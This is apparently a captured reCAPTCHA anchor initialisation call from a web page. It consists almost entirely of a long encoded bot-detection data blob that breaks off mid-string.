      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QylxwrFaw5NUAsKMTMKAdSAIIAHDhcKiZhkSwp8Rw6VWOMORXnsiwonDowFOw7vCtVhwwq/CpMKCUBNSXFMCKz4xwpzDpMOCwpJYwrzDs1jDn8KsMMKJNl3DncKQZMKewrvChgPCocOfZ8KoQlzCnSDDpMOVOjPClBvDl8KJW8KAKUshXFhXKFfCtMKTw5smwrtiMC11w6fCj8Kww5jDs8K+w7nCtjEtHcOlIQnDuCJZw4/[base64]/[base64]/[base64]/NcOPMHUKwo/DqcK0A0VFesOJOMKNwrfCqD/ChCAFKnNZwqfChUXDnHzDnX5GLwVAw6HCu1HDocOrw5Axw5paX2d6w4EGDW1SGsORw50Hw5sBw6NWwoTDvMKbw6bDkAbDsATDhsKWZGNhXnLCpcOowr/CumvDlzNcRwLDj8O7dMOiw7JsecKQw6vDoMKAFMKrcMOiwqA2w4x6w5NcwqPChVvCllosTsKRw5New5gJJHJvwpwswqPDosK+w6PDkWt6bMK8w5fCqWFowr7Do8O5d8OBUnXCmj/DjCvCjcKxTk/DgMOYaMORw7F/TQIOehHDr8O0VC7DmnQ4PDthNUzCoUjDl8KxEsO2HMKTW0HDlijCgB/DrEtPwp09WcOGfMOFwqzCnkE+V3jCh8KuKCVjw7huwqotw6UgThQ+wqwpOm/[base64]/AFHDkMOaL2LDnsK+J8K/C0d/[base64]/[base64]/[base64]/[base64]/Cp1RYazHDi8OEwq95aEvCmUnDnmDDjMOgZcO8VsO2wpsmBMKbfcKww70gwrvDgiNWwpApMsOxwrXDmcOZZcO0QsOneQnCksKVXcObw6hhw41hGGARUsKvwozCpH/DlWPDi0DDgcO4wqcuwoFcwoTDrV5QDnh3w6ZUfhDCjwY4YDnCmAnCgEFnJ0cnKl/Ch8O4DsKFXMOkw4fCmhLDrMK1PsKZw4dle8OfQHHCsMKOHWQlFcOnD2/DgMOdRnjCq8Kww7bCj8OXHsKkLsKnYV56ODXDjcOvGgTChMKDw4/Ct8O0eQ7CrhtRIcK7InrClcOcw4AFC8KZw45ILcKNRcKBwq3DmcOjwqbChsOYwptzTMKLw7MeCXB9wpLChMO2YxRbU1BLwpdQw6d3IMKUJ8Kaw7shfsKDwq07w5BDwqTChGcuw7Vuw68/H1JIwpzCiGURaMOFwqIJw4wVw6UOTMKdw5DDicKnw5QZUcOQB3HDpQLDq8KAwqbDq1LCp0fDqsKSw6vCvxvDuyDDjCDDr8KEwp3DiMOuAsKQw4l7PcO/[base64]/CcKBw64awqHCmsKxwr7DrMKow4nCsELCtEPCk8OqPA4xGCU6wq3DimzDlWzDs3HCtcKXw4UGwqYNw5VcdmteVDzCs1kPwoszwp1yw6TDmzbDliXDncK0NHtRw7/[base64]/CuDHCq8KPw7fDkm/DiCQeUS4dFcKywpdkwrrDtcKXw6XComTCpSpXwp0RR8OhwpnDjcKBwp3CnRs/[base64]/[base64]/w40Kemd8fcKgw5tVRmDDk0nCsCQrwpLDksOpw4QIw7fDhDxXw6HCv8KvSsOpFCUVaE8lw5zDsgzCmFl2XRzDn8O7UMOBw7AOwpxCLcKIw6XDlwDDmExzw5YTL8OuB8Khwp/[base64]/w5HDu2bCkMKzwqETwoLDkj8nRwoTVsOTwqoZw5LCs8K/d8OYwqvCoMK9wqDCl8OtNjgCNsKPL8OnSy48JnnCizxQwpA3VkvDncKgSMOlVcKawokVwrDCsiZuw57CjMOjR8OrM13Dm8KmwrtjQgrCi8OwH21/wqwtdsOewqQFw6XCrTzCo1DCrzLDhsOWHMKCwobDrz/[base64]/KSvCoMO3MMOfw4c5fnfDlCnCuXjCm8Kpwr7Dgld5XAoHw5dHNBvDkhlTwqM4P8KcwrTDgmzCmsO5w6EvwpjCpMKvCMKOXErCkMOQwo7DnMOJXsOAw5XCp8KPw6Uzwrs+wolPwoDCssOWw5YRw5PDucKDw7LDjidFR8OXecOhclnDkHE/w73CoXR1w4zDggFVwrQ/[base64]/ChcKfcDrDk8KOOMKZw78Pwr7DokjCgWLCvwXDkXnCpx/CocKrDhFRw4VWw6NdB8KhZcKKCjxaICLCqBrDk1PDqFXDu2TDpsKkwp5NwpvCk8KpHnDCuCvDkcK0OCrCsmrDncOuw78nRsOCLUMVwoDCvUnCh0/DusKuBcKiwovDnS9AHFLClHDDoGDCt3E+VB/DhsOwwoUMw5vDgMKQcxfCnWFfLXLDscKTwoHDs2nDvcOABA7DjcOIMWFPw5cRw5fDv8KXZ0XCrcOwLiAAW8K9NA3DnjvDnsOWC0XClBA1KcK/[base64]/CkDoaTQczw5EGw67Dh8OSw6gEFCIzKxUZwpDDmB/[base64]/CuiIUwqvCiXZiwqxwNFIbw4PCqsOSNWrDm8KHGcKnT8KtaMOkw4nClGPDssKfAMO/JmrDsibDhsOGw73CryhKTcOTw4BXM21rXW7CqnQjdsOmw7tYwq5YelLClD/Cj1Jrw4p4w6vDqMOewrLDvsOgLnx4wpwcX8OeS0ZMBAnCkkQbZQsXwrAwfEtpeVc6TXxRCBMKw6wAIUTCqMO8esKwwrfDvSDDg8O/WcOEX2hkwrLCgsKDTwMOw6MSS8OEwrLCiSfCjsKaVivCiMKSwqHDicO9w4AcwpXChsOCcGERw4PDik/CmhzCu2ALSmUOTBwWwqvCn8OxwpYSw4HChcKCQFHDjsK6QCnClVHDozDDuChVw6M0wrDCvRRrw4LCkB5UZ2LCrDBIVkvDqwQjw4vCn8OyO8OewqbCtMKDMsKePsKhwrhnw4B6wqPClR7CpwoTw5fCmQlZwq3ClA/Dn8OkHcONZ3lCMMOIDBkOwqbChsO0w7AAGsK0UzHDjyHDj2rCvMKNSVVKe8OQwpTCiiLCvsOiwqfDuEBWXE/Co8Olw6HCu8OfwoDCqjNbwovCk8OTwo5Xw6cHw60XF3cLw4bCisKsVhjCocKjA27Di37Dp8KwCgpMw5omw5B/w6Fcw7nDo1khw5IMDsOLw44/wq7DpAhwXsO0wrvDpMOnP8K1eBVXQ00FbQDCl8O+EcO3F8Kpw5g/[base64]/Dv29oAsKSTcOvDMORw5JaKxt1w58OIxERZMO/ZiExIMKjVnouw6nCqDgCJjdMI8O8woIXEnzCocOtLcObwrLDqyoJcsOEw684d8OzMydIwodyVWzDosOraMOgwpLDh1rDvzEVw5hpcsKZwrPCgXF1TMOAwpRKEcOKw5Zyw6vCicKcNTzCj8KYamrDgAoNw40dQMKBTsORGMKFw5Zpwo/CqypqwoESw6Mcw7AFwqlse8KUM358woFqw7tPJTXCncOaw4/CgBczw4VKZcOZw5TDp8KpRRZyw67CmR7Cjj/[base64]/R8OUwqvDiSHCm8KhwonDksO0HGgqKw7Du3zDogAhJsKmIQ/DhsKBw7ITNCBHwrvCmcKoPxrCmn55w5HCkgwaKsK8bMOOw69KwowIeAgRw5fCmSvCnMOGAWQRXAAOPTzCm8OnThvDmD3CmmYNRMOvw6XClsKmGTh3wrEUw77CqDU8IF/CsBA4wpJ1wqpFfU46L8OcwoLCj8KswrYiw5TDqsKWKA3Cs8OBwp9Bw57Cv1/[base64]/DohlhwprDoMO6c1jCkBnCtcO7EcKzEsKJHMO0wovCgw5kwq1BwrXCvWvCnMKxS8OLwojDsMOdw6ciwrB0w787FhfCssKnNcKcCsOWXXzCnFLDpsKTw7/DslIMwrddw77Dj8ObwoJSwofCgcKEXsKLX8KYPsKdE07DuUBlwqrDoGNpfXLCpsOkejtZGcKFI8Oxw7RRf2bDmMKnJMOddDjDjlrCksKIw5zCo0ZawoYhw5t8w5vDpiPChsK0MTAUwoc0wqPCjMKYwobDlsODwrN+wqjDj8K/w4jDq8KGw6XDpRPCq2BVKRg1wrDDu8Orw7AeUnAXWT7DrAEFHcKbw54yw7LDsMKtw4XDh8Klw4szw4kxDsOYwqgIw6QdfsOlwpPCgFvCssOdw47DscOKEMKLUsOowpZGAsOsXcOSWkLCjsKnw4nDpTfCrMKgwqgXwqbCgMKowofCsVdZwpHDnMKDOMOYRsO/[base64]/YsOFNj/Ct8KewoYww6DCpkUTwqXDscK1wpvCqC7DisKhw4PDhMOyw7hgwr9ncsKvwoHDjsK2JcOBa8O8wo/Cg8KnCQzDtm/DlEfCh8KWw5R1HBkdL8OGw78+ccKFw6/DkMOCWG/DvcO7Y8KSwq/CssK3EcKrPxhfeCDCqMO3H8KJTmpsw7nCtA8iOMOVNgVDwpTDmMOKTHHCh8KWw5ZAEcKoRsOhwqN2w7Z9Q8OCw5QcLl1VYQVpYV/CkcKmB8KCN3jDu8KtKcKhHH0GwrnCucOaRMKBWwzDrsOYw6c8AcOnw519w4AodDt1LcO/Il7ChSTCgcODR8OfNijCo8OQwqZ4wqgfwoLDm8OjwrvDjF4Kw5MswoM4NsKhXMKYSDQOLcKxw6TChRZNXVTDnMOAeh5GIMKpdR44wrVBd3/Dk8KUD8K8VTjDpFPCs1YtEsOXwpsAcjITN3LDosOmAVPCisOXwrZzDMKNwq/CqMO4Y8OEUcKRwqHCl8K+wpDDgjUxw5DCvMKwbsK8ccKTecKfAmDCnGvDtMO/DMOPBmQQwoFlwpfCnEnDpzIbNcOrDUbCiw8KwqRvUGPDqyXCg23Co1nDr8O6wq3DjcOGwp7ChB3CjlHDlsOTw7QHFsKLwoAsw4/[base64]/worDmMKQSMO4woDDvcOfw6MmGsO1w5/DocOPKsKNwptua8KSUiXDl8KCw6PCuSY6w5XDhMKRN3/DtybDtcKVw4g3w58ECcOSwo18ccKuYQXCtsO8KR3CoTXDoEdSM8OCcBfCkGLCuTPDlnXDnSjDkEZSTcOQRMKSwoTCm8KYwofDrljDnGnCvBPCk8KFwp5eFxvDsWHChA3DtsORPcKyw7Akwp09bMOAajRMwp5TXGsJwrbDn8OAWsKpNA/CvE7CpsONwrPDjHZAwoHDkW/Dv0MxCTXDlXUARRfDusOKAcOHw6I2w4kHw7MvRypDKEXClMK2w4/CimcZw5jCizHDvS3DkcO/[base64]/[base64]/VinDulvCvjPCi3vCpMO1DQ7DsGzDncKPw58MwqnCij5ww7XCs8OSd8K6PX0NbA4vw4ZpF8KwworDjWZbH8KiwrYWw5pyPknCjVJhdDg7BmnCtXpTOjnDlTPCgWdCw5nDoGZ/w4/CgcKiXHxHwpfCpcK4w7llwrFnw7ZUTcOiwoTCgDbDhmHCjlRvw4/[base64]/DhWjCgzDCtwlgFMK/FwZ+JRshwrZBe8OQw7I0SsKmMC0TXFfDrT/CoMKHKQPCkgoiPMKudWDDpcOFdFHDq8OWR8OaKQcDw5jDocO4WRTCusOwLW7DuEN/wrNwwr9xwrg7woUwwp01OC/Dg1/Cu8OFLQBPGxTCkcKewowbC3XCiMOjUSPCuQHDm8KIHsKmI8KoJsO6w6lRwq3DkGnCix7DlCgnw4jCscKRezlBw6xYX8OLSsOsw7xcEcOzGndKQTMdwokgSyDCgTfCssOCMFbDqcOdw47DhcKiAywLwrrCsMO/w5fDs3vCjgAoQgpvLMKEOMOgMcOJV8Kewr0ZwonCv8O9ccK4VyXDvRQBw7QZXMK3wo7DnsKZwpAywrNlBn7Cm1XCrgPCukbCsQFFwoAqDxcSNl1Ewo8PRcKEwpzCt1vDvcOeU2zDhjbDuhXCjWALdB5iURUOw4J4XMKYTcK4w5t9RyzCncO5wqPCkhDDqcORFSZVIh/DmsK8wpY8w4E2wpTDiGcTT8KkTcK1Z3HCqXsTwozDtsOewrsvw71uecOLwoBlw6B5wpcLVsOsw4HDtsKsW8OSVE3DlT47wqvDnRXDt8K1wrQPOMKGwr3CmSknQULDkWo7IErDrzhtwoLCu8Ozw4pJdm8KLMOMwqzDvcOqV8Ouw6VEwqx1RMOIwppUVsKyGxEeL38Ywq/[base64]/CnMOwwoViwrIqN8KDDMK0WsO7w5VWwqjDjjXCjsOBRDzCjG3CocKJZiLDksO1G8Odw5PCp8ONwpwOwqdWSkbDocOGHAxNwrfDiCDCrljCnFUrC3FfwqnDs1g9N1LDtUnDlcOPRg1/[base64]/w5UnVcK6fcOoTcKUaQXCqMOtw4nDgS3CncKJwr1zw6HChnHDn8KQwozDucO4wrvDh8O9WMK2d8OHdRp3wpQMw7wpO3PCjw/Cjl/Cg8K9woUfYsO+ZGMVwpQRUMOiNjUpwoLCqsK7w6HCpMKyw5wgQsOgwo/DiAjDlcOhecOPbD/Ck8OeLAnCtcOTwrppwr3CsMO5wqQjDAjCj8KqRh8cw77Cn1Faw7rCg0NoeXx5w5J1w6gXYsOyOy/[base64]/Dm8KlbMOMwq7DmsODFMOeAwXDmRIsU8OPSmPDg8OIRcKRNMKpw4DCjMKcwqMPwoXCunLCmDIpfHRZUWnDj0PCvsKOWMOIw4HDksK+wrrCkcORwppsTmw+FCEBZVECZcOpwq/[base64]/Cs3ZCw54nw75EDiQZBU7Cg8KPf3/CjcKbSMKIa8O+w7dcdsKED0sSw5XDiV7DnR0Mw50xUBpiw61sw4LDjH/[base64]/eMKVw4zDrxHDlF/DrwA4w5FEwp7DugjDt8KXccKQwofCjcKQw403HhrCiCRYwpslwrNxw5k3w7xOesKLRkHDrsKPw5/[base64]/[base64]/[base64]/[base64]/ChBoRUsKJZ2MPUMKpcMOMwrLDpsOYw6Qvw6bCqcOLVlLDnE9gwp3DiGhhfMKYwptUworCvD7CpXRRcmgDw77CmsOYw7dDw6Q8w73DjsOrARbDrcOhwqIVw410NMOHU1HCsMOhw6fDt8ONwrjDhD8/w5HDkUYmwqI5diTCjcOXMwZiUAEoG8OLF8KhPE8jP8Orw5LCpHMrwrA2PGjDj2REw5HCrHbDuMK/LBhYw5rCmXgOworCpQVcQnjDmzHDkzHCnsOuwozDl8O9cHjDsCHDi8OuMGhow53Dnyx5w7FsFcKdEsOjGQ9YwroeIcKhDEIlwpscwpjDq8KtEsOFRyfCvFfDil3DqjfDmcOiw5vCvMOdwqNCCcO5PyZAfkIJElnCtUHChQ/CmFnDlE4yDsKjO8KYwqrCnAXCvX3DiMKERx7Dk8KILcOuwrzDv8KUSsONEsKuw7g7MXEsw4jDpH7Ct8K+w7bCnjLCpX7DjCFcw7bDr8O0woscZMKlw4HCiB/DlMO/MQDDksOxwrQxWiJXIsKvOkVjw5tOe8ORwo/CosOAA8Kuw77DtcK9wqXCtBNowrZJwpkkw4fCo8OfHGjCh3rCosKFfxYVwop0woFvN8K+eDQ4wp/[base64]/CscKeE8KGw4gYfmBCJlfCrcKZw7fDqMKowpLDlmhcDmdyRgjCk8OLbsOrWsO7w63DusOWwqdtWcOEd8K+w6jDn8OXwqzCmycNE8KjODAYFMKfw7QgZcKxSsKrw4TCr8KyZxVrKkrCuMOpd8K2GE53c1TDnMOsMUdVBkk9wq9Jw48oK8Oew5VGw4jDowlIcG/CuMKEwoMqwpoEOzkJw47Dq8KVPsKWfADCksKLw77ChsKqw7TDpsKywpHCoiLDhMKOwpskw77CisK9Ck7ChRpMeMKAw4rDrsOJwqY9w4RvfsOCw793McOrR8KgwrvDgTETwrTDhcOGWMKzw55wIXcVwpdLw5XChsOxw6HCmQ/Cr8O2SDHDg8OgwqHDv1stw6R4wp9IfMK7w7MNwprCoSgQZwgcwrzDumfDoXogwqRzwpXCsMKBVsKVwocpw6lwW8OEw4hcwpMcw6jDjFbCtMKuw5JeGDl2wp5pAyPDhmDDjXdxAytcw5FgNm9ewosZIMOxcMKNwq/DiWrDvcKYwobDncKPwqROcTbCs39owrNeOsOYwpzCvntzGUTCusK4IMOlIwQyw5nChVHCuhVHwqJDw53CqsOYSz8pC1RNQMOycsKCTsKxw63ChMKawpQ1w7UjW1fCpsOsdDQUwp7DlMKJUAQLR8KYJHPCunwmwqsFLsOxw5UNw7tHFmJzLwg/w7QlBsK/w5LDlQc/fwDCnsKIUmLCnMO2w7FsEQ1jOnrDjSjChsKvw5nCjcKgDcOzw54mw4jCkcK9D8O4XMOIP21Aw7Z8LMOiw7RBwp/CjnPCkMOdIcKZwovCk2PDpkDDscKCflxgwrw6VQbCs0rDpxDDusKtDgcwwpvDuhPDrsKEw73DnsOKCD0KKMOewqrCv3/DqcKbMTp6w5ACw57DqALDj1tDTsOZw4/CkMONBlTDkcOBShfDq8OtQ3vCvcKcQgrCh2kub8KWesOGw4LCv8OdwqXDqWfDkcK3w550W8O5w5RHwrnClCbCgTPDg8KPABvCvwbCucKtL1DDnsOew5zCjH5pAcOcfwnDq8KsScOcRsKzw508w4Vrwr3CicK5wqzCscK4wrwywrzCkcO/wp7Dk0nDhwRxBiERSwpkwpdcDcOow7xMwq7DuScJDWfDkGMGw4sjwolLw4HDtxLCiVs2w6LDqGUWw4TDs37Dkmdtwqxdw4Akw65OfTbClcKDQsOKwqDCp8OLwrJdwpp2SxlfDhwwBwzCoRJDXcKLw4vDiCglQVnDriR/G8KJw6DDpsOmWMOaw4Uhw70AwpTDlBp7w44JFApsDjwNa8KCAcKJw6ohwrzDo8K5w7taNcO7w71kGcORw48OPRhawpVdw77CvsOwI8OOwqnCu8Knw6HClcOdZkA2Ny/CjydyOcOSwp3DkWvDiTzCjxHCisOywqkMBTnDvF3Di8KyesOqw5Atw48mw6nCvMOZwqZhRTfCoz9AWA8pwqXDv8KjIsO5wpXCpyB4wpAOEz/DkMOVXsO+bsKRZMKIwqPCl25Mw6zCocK5wrIJwqLCnkLDjsKcQMO2w7hZwp3CuQ7ChW57Wk3Ct8Kpw4VUZRzDpW3ClcK0XxnDuj9KND7Dq3/DrcOPw4AxSTNZLcKpw4fCojNPwqzCjMO1w4IbwqAnw7ILwrY3DcKGwqjDicOkw60rHzxXTMKeVGjClcO8IsKQw6N0w6wzw6ZMaXc8wqTChcOWw7vCq3ofw55bw4I/[base64]/Do8ODwq/Cg0vDocKYw7PDisOGVMKNABEZOMOUQVRxdFkHw6JFw4DDuyfCgCHDg8OzFlnDrE/CrcKZEMKzwqLDpcO8w4UdwrTDhFrCgj83SHtCwqLDmiDCl8Oow7nCv8OVbsOsw5pNHzh/w4YxHH4HBRZNQsOAfSXCpsKcZCVfwqwxw5XCnsKbdcOjMQjChW1nw5UlFCnCvl4VdcOUwonDqjTCth1FB8OuVAIswpDCkmBfw7xrZsKawp7CrcOSfcODw4TCkXLDg05RwrpjwrzDmcKtwrtnEsKfw6XDiMKIw4svF8KrUMOiFl/CuR3CvcKHw6RhfcOUMMKuw7QoMsOaw4jCtkIiw4/DtiPDqSkzOAZtwrYFZcKQw7/DjxDDucKYwo/DnipbHsORbcKzETTDkTvCtwIeHj/Dt3xSHMO4PSbDisOCwqtSNkrCpH7DijTCsMOrAsKiBsKzw5bCrcOpwqcwUUtqwrPDqMOOJsO9JSUpw489w4LDmRNbw4jCmMKKw77DosOww7VNFl91PcOBcsKaw63CjsK6IBfDhsKEw6AAbsKOwoxTw5c7w5XDu8O6CsK3Y0VPbMK0RzHCl8K6Bjl/wqI1wrZtZMOhUMKSQzpEw6U2w47CuMKyQS/DsMKfwrrDpXEFR8Olf3YBHsObDX7CrsKnfMKNSsKtdEzCrCbDt8KcRFA9Tzx2wqxiTyxnwqrCkQzCvyTDmgnChlpXFMOAPnEJw5pUwqnDgcK1w7DDrsKaZRtTw5rDkCZQw5EiYBlyTSTCqTXCiXTCj8O/wocAw7TDocKGw6JgFS00d8OFwqzCixbDhDvCn8KeJsObwqrCi3jDpsKnO8Knw6wYMjQgOcOrwrRXbz/DuMOjKsKww5PDsGYdbyHCiBsYwr9iw5zDlA3CoRgawr7ClcKcw6sEwrzCmUMGAsObJURdwrl8B8KeUB7CncKuQFbDvXsdwoxkSsKFI8Opw4lILMKFdgjCm1pLwpJTwrY0dnZPesKVRMKywrBRWMKqTcK8ZnFvwojDoQXDgcK/w45NfGUmMQkRw43DuMOOw6XCosKwWkLDt0B/U8KrwpEWfsOnwrLCvAsJwqfCrMKuPH1Gwqs1CMOFd8KHw4VfHmfCqnlOTcOcOibCvcO1GMKzSHrDtFHDvsKzYDcnwrlWwpHDl3LDmhXCjTHDhMOjwo/CtMKHA8Ocw7IcMMOyw5ANwpZpTMO2Ei7CigsdwqvDiMKlw4DDvk3CglDClTdDCcOoZcKHAinDiMKHw6Fww6Rid2/CkzzCn8KwwrDCosKiwovDp8KRwp7CvHLDrBonK23CkDFqw5XDpsO0DUESORN5w6bChsOew7UfaMOaZMK5Kk4Uw5LDrcO/wqDCu8O4RDrCqMKJw5lTw5fCkgB0K8K8w7xEKzLDn8OOK8OVElbCtWUobG0OYcKcQcKNwr8iG8Oaw4rCuihYwpvCq8O1w7TCgcKYwq/[base64]/[base64]/CksOjwoHDuD0XZnpQwoNXU8KVw6ZHD8Omwo1Ww6NPDsOxbFYdwr/CqcKSFMOQwrNSawDClgjCgzXCkEouQTnCqnbDo8OqYUcsw45qwrfCtF1vZTEDVMKiOCfCtsOUSMOswql3acOCw5QJw6LDssOHw48Qw4oPw6s6ccK8w4duLVjDtitYwq4aw4jCgcOUFTc0WMOpAnjDrUzCtlp/[base64]/[base64]/DicKJwpTDiMKYwqApwqJqw4XDssK/RMOKwpvCtmbCn8KrIHjDnMO8wrQ9OQPCrMK5NMOmAsKXw6bCqsKvfDfCrl7CpcKZw4Qlwolaw6h7YV0iLAAtwoXCkxjDl1RPZg9jwpEHfgghP8OjHHNLw405EDsOwqMvasKHLsKFYSPDsWDDlsKUw4bDtlvCtMOqPQ53R2nCi8Okw4bDosK9RcOLf8KPw4vCk3/CucKREnTCjsKaLcOLw6DDtMOVSiHCigvDuCTDvsOiWcKpccO7d8K3wqwNLMO4woLCnMOwXxnCry8mwq/Cv1Agwr9/w53Du8KHw5UqNcK2wpjDm0jDqUXDlMKXNVpCZcOrw77DkMKYP0diw6DCtMKRwrVIMMOgw6nDk0pwwqLDgAMWw6bCigQGwooKLsK8wq15wppRVsK8fiLCiXZmPcKAw5nCv8OWwqfDicOww4lZZAnCrsOpw7PCgwVCVsOYw4hYFsOfw4NIQMOfw5/Dmxdkw4RjwpHDkw9jasOUwp3DnsO5BcK7wrfDuMKEWMOVwr7CmANTdCsgTCzCqcObw4lnFMOUEQVyw4LDiGHDmz7Dm10/RcKyw7s9csKXwqEyw4nDqMOfO0DDgsK9ZU/DoHLCncOvMcODw5DCrXsTwpTCq8Orw5bCjcKMwrnCrGcRI8OwGgd9w5/[base64]/w7vCv3N5woHCnMKpFsO4wqZLwoxwwqRtwq5Rwr3DvkbCuHXDoS/DpgjCky12F8OvIsKhUBTDgw3Dky4iBMKIwoHDgMK6w7YdZMK6A8OpwqvDq8K/Fk7CqcOMwqYzw452w7TClsK2dm7CsMO7K8Oqw47Dh8KgwqAmw6E0Hy3Cg8KpY2vDmw/ClWdoXE5CIMOGw6fCol9rF1XDuMKGL8O/FsO0PAAYWkI9Lg7DkGTDj8KRw6TCg8KQwpZuw4PDggfCjQHCsTnCj8O1w4bCtMOWw6Q3w5MGCjhdQHdRwp7DqXnDp33CrwLCrcKFNgtKZ35VwqgQwq0NcsKBw71/YEnDlcKZw5TCsMK+SsObT8Kqw7fCkMK2wrnDkCrCt8KVw4HCicOtK0duwpbCu8ODwqDDugRJw7fDkcK5woTClT8sw7gYBMKPaiDDpsKbw6IjWcOHBFbDhFMqOQZVZsKKw4ZgMQ/DoUTCtgpNBnJKRTbDhsOFw4bCkXDCjDoSbVldw7sJPkkZwp3CtcKewqF6w5Z+w5HDucK/[base64]/QFA9w6LCoMKpHMOCw5Q2aw7Cu8OAScKbw5jCmsOlw51lEMOPwoXChsKOTcKjZAjDrMORwpPChDPCjg/CnMKDw77CncO7BMKHwojCn8KJL33DqVfCoiDDn8OIw5wdwr3DtHcRw4JPw6lhP8OdwqjDriPDv8KUG8KkDD1GPsK7NynCrMOjPSA0AsK/NcKjw6YbwonDigQ/LMOjwrdpSgnDgMO8w6zDuMKww6dlw5TDmx8Gb8KNwo5oRzbCqcKhG8KDw6DDqsOZasKQMMOHwq9XE007wojDiV4GTMO6w7rCsyA/JMKxwrdYw5ABGTQxwoBpeBs/wqAvwqg9UVhDwqHDp8O+wr02wqRNLDTDo8O7GFrDg8ONAsOAwoHCmhQiXsKswoNmwoMyw6RpwogZCGTDkSrDqcKkPsO+wpgReMKxwovCj8OfwqsKwocWaBBQwpjDpMOaDD9lYFDCgMKiw4YEw44+dWcJw67CpMKYwoTClWDDg8Otw5UDcsOdYFIkMi9Uw6PDtH/[base64]/[base64]/DqcKhw4vCksKAaMOzbiM3NcK3OnQPb8Kjw5bDuDLCjsOtwp7CnsOZEyXCthQ9BMOvN3/[base64]/DocKnwp7ClUXDk8K0w6rChMKUwqElw6leFUYXw6fCjhp6NsKcwr3Ci8K7V8OswonDl8KQwo8TE2RlEsKFG8KZwpwuH8OII8O6KcO+w5XCsH7DmmvDu8K4wq/CgcKmwolsfcKywqDDi10kLHPCnSoUw4AswpcMwobClV3DqsO+wp7Dp09Nw7nClMOnFXzDiMOnwopLwrLCsTRswopUwpMZw7xsw5/DhsO+dcOpwqw8wrR9H8K4K8OYVhPCq1PDrMOVVsKHXsKxwrlTw5JzN8K0w6ZjwrJ1w5Q5JMKzw7LDvMOSV1YPw5ETwqHDpsO4HsORwrvCscOXwoFKwo/Ds8K6w6DDicOUDC48wq9/w7gsLTxnw5pvCsOPIsOgwqRgwpVvw67CtsORwp5/D8KYwo7DrcKePxzCrsKWUgkTw61vPBzCmMKrEcKiwrTDmcO8wrnDinkowpjCpsKdw7NIw7/[base64]/[base64]/DvcO/N0hjQl94NEDCkcKGwqI/w7zCgsK4wq4LGx4DMBoWXMOcAcOxwp5vZ8K6wroNw7NvwrrDogDDl0nClcO7QD46wpzCoXRew7DDlsOAwo8yw48CD8K2wpg3VMK4w4kyw6/DosKdbsKBw43DgcOoRMOHAMK9dsOYFCrCkijDhDhpw53CuTNELH3CosOCKMOJwpY4wqw1K8K8wrnDiMOlRRvChnRzw7vDgGrDuWUdw7dSw5bChgw4Ngplw6/DiUAWwpTDt8Kqw4NSw6Qww6bCpsKcKgIuCi/DpX9NVsOEPsOvY0zCmcO8QlMnw7jDusOOw7nCsFLDt8Kjd3M8wo5hwp3CjWTDk8O9w5jDvMK+wrjDuMKGwpBUbcKILEV9wr4lDyd3w4wxw63Cg8OMw7dFMcKaSMOMHMK8G2XCsWnDqEA7wpfCrMKwPScgAW/DhzZjOhrCtMObckPDsQ/Do1vCgGQ7w6RoShvCtcKtGsKLw67Cl8O2w6vCtx58LMKKW2bCsMKaw7XCiA/CtQDCk8OZWMOGRcOew4tVwrjCvQBhAnBEw6Z5wrJPIXJ1RFZmw64fw6FUw7PDkFsIHS7CicKxwrhSw5cfw4HCm8KwwrjDpsK3SMOfKzB0w6VuwqY+w78Rw5IHwp7DmTLCl3/CrsOxw45MJ0pewofDmsK1cMO8UCU5wrNAYiggdsOsWjMMQ8OoAMOjw6vDlsKWVHHChcK5YzxBUFoKw7PCgy3DlFTDvn8AaMKyBi/CuGhcbsKaO8OZGcObw4HDm8KsLHUJw6/CjcOLw5E+XxZzQ2/CiGN0w7/CgsKHXn3CkyUbFhLDi27Dq8KrBC9cGkfDkEhSw7MHwojCm8OhwqHDuHzDk8KpDsOkw7HCnhs7wrnCu3XDvkc/[base64]/DuC4uw6PDlXk2wptbbVQCw57CmijDsMKQDDFjJkbDkE7CvMKqMQvDhcOxw4NqJh0Gw6wcW8K1TsKSwo1Nw4suRcOqScKmw4pQw7fCj3bCnsOkwq4PVcO1w5pIYT7Dp2MdC8OdSsKHA8KBRsOsYWPDgzXDs1PDiXjDtA3DkMO2wqpwwpBQwq7CpcOWw7/CkG08wpcWJMOKw5/DtsKJwpHCrSoXUMObRsK+w6kaGSHDsMKbwrgdTcOPYcO5PBbDk8Khw7c7JRVoHCvDnS3Cu8KIFjTDpF4ow4zCkhjDlzrDocKMIUHDjHHCq8OOaUoHwq0hw7wGZcOKQHxVw7vDpkTCn8KfaQvCnVfCmg9YwrnDlEXCh8OlwoPDuTlYecKNbcK2w79FYcKew5pFcsK/woTDqwNOYgEGBEPDm0t9wpY4Q0A2Wkknw58FwrbDqwNFJcOcLj7DoyXCjnHDhcKNZcKjw7sCXRwBw6cwBHlmFcOseTAwwoLDs3NGwqI1FMKSD3ZzCcORw5vCkcOGwrzDsMKOcMOew49bSMKxw7/CpcKwwq7DoBo8dwbCs3Qtwo7DjnvCsip0w4UQF8K7w6DDrcOOw5PCu8KMC2TCnng/w77DtcOXGMO2w6s9w4fDmgfDrXDDgHvCrnRBeMO+YynDoHBCw7rDgV48wpxEw681LmPDsMOeEMKfTMKBSsOMR8KIdsO8VS1SP8OdfsOGdGhCw5zClQvCr1fCiCDCi07Dv1pow6UKEcO1UnMrwr/[base64]/[base64]/CrcO9GsO2IjtmfWbCnsKtJsKYBcK1F1HCjcKvKsKVazrDrz3Dh8OvHcKzwqBbwp7CnsOlw6rDrU4lPnfDk3I3wq7CrMK7b8Kmwq/DlBbCvsKwwq/[base64]/[base64]/[base64]/DpQ4sbn/DrcOawrrDl0VOHkHDrMOLU8K/[base64]/CikAbHsONw5kNI349F09VRGwYWMOLw5tlSFrDq2/Cu1YbBSHDh8OPw4tYF3BswqBadGVAchBlw6wlw44IwqMswoPClz3Cm0HDpBvCiQfDknU/GT8RJFrDpx8hBMOYw4/CtnrCp8O9LcKoJcOGw67Dk8KuDsODw75CwpTDnynCmcKkICZTJ2JmwoYTXQgqwoEXwr1GDMKYIMOGwq85TRbChgvCr2/Ck8Otw7N5Iz9UwpfDpsKwDsOdL8K8woHCusK2SHN8KjXCo1TCmMK9ZsOuY8KvTmjCssK+RsOXd8KfWMOHw4fDgDnDjw8OTsOgwonClwXDigwSwo